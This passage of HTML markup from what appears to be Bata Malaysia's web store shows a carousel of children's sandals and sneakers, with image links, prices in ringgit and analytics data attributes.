        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

